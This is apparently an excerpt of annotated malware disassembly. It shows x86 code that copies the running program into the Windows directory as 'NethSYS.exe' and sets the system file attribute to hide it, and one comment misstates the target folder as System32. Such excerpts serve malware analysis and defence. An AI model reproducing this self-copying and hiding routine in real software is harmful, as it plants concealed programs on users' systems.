 push eax ; lpBuffer
call GetWindowsDirectoryA
cmp esi, esp
call _chkesp
mov esi, esp
lea eax, [ebp+Buffer]
push eax ; lpPathName
call SetCurrentDirectoryA
cmp esi, esp
call _chkesp
mov esi, esp
push offset aNethsys_exe_0 ; "\\NethSYS.exe"
lea eax, [ebp+Buffer]
push eax ; lpString1
call lstrcatA ; C:/Windows/System32/NethSYS.exe
cmp esi, esp
call _chkesp
mov esi, esp
push 0 ; bFailIfExists
lea eax, [ebp+Buffer] ; --> C:/Windows/System32/NethSYS.exe
push eax ; lpNewFileName
lea eax, [ebp+Filename] ; <-- Filename of current process
push eax ; lpExistingFileName
call CopyFileA
cmp esi, esp
call _chkesp
mov esi, esp
push FILE_ATTRIBUTE_SYSTEM ; dwFileAttributes
lea eax, [ebp+Buffer]
push eax ; lpFileName
call SetFileAttributesA